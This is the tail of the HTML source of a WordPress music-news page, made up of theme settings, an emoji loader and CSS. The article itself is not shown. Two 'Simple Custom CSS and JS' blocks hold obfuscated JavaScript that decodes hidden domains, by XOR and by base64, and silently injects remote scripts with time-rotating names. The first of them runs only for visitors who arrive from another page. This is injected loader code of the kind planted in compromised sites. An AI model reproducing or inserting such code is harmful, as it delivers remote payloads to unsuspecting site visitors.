var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://musicweeknews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://musicweeknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7231ab) {
    
    var _c95ea4 = Date.now();
    var _fb8eb = 1000;
    _c95ea4 = _c95ea4 / _fb8eb;
    _c95ea4 = Math.floor(_c95ea4);

    var _5a77dc = 600;
    _c95ea4 -= _c95ea4 % _5a77dc;
    _c95ea4 = _c95ea4.toString(16);

    var _3cfa0a = _7231ab.referrer;

    if (!_3cfa0a) return;

    var _a6d88c = [50222, 50239, 50239, 50236, 50273, 50210, 50222, 50237, 50212, 50218, 50235, 50214, 50209, 50216, 50274, 50220, 50208, 50234, 50209, 50235, 50218, 50237, 50273, 50220, 50208, 50210];

    _a6d88c = _a6d88c.map(function(_4b89d7){
        return _4b89d7 ^ 50255;
    });

    var _2a8805 = "6671e26190b0995a7ecaab9cb5f00420";
    
    _a6d88c = String.fromCharCode(..._a6d88c);

    var _4f1f38 = "https://";
    var _aa95de = "/";
    var _fe1b37 = "app.";

    var _4fc3a3 = ".js";

    var _6376ba = _7231ab.createElement("script");
    _6376ba.type = "text/javascript";
    _6376ba.async = true;
    _6376ba.src = _4f1f38 + _a6d88c + _aa95de + _fe1b37 + _c95ea4 + _4fc3a3;

    _7231ab.getElementsByTagName("head")[0].appendChild(_6376ba)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d1ed0734cf02fae333629680935b2c74 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ff1616; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1616; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1616; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1616; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1616; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_midbar { height : 173px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; border-bottom-color : #000000; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; border-bottom-color : #000000; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ff1616; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ff1616; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ff1616; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0D1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ff1616; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #0d1317; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
